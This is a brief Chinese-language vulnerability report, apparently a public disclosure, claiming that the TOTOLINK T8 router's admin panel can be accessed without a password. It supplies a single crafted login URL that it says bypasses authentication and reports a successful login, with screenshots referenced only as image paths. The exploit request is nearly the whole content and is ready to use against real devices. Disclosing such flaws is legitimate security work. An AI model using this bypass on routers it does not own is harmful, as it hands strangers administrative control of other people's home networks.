TOTOLINK T8 可以不输入管理员密码即可登录路由器管理页面



构造以下url即可绕过登录

<http://192.168.0.1/formLoginAuth.htm?authCode=1&action=login>



成功登录

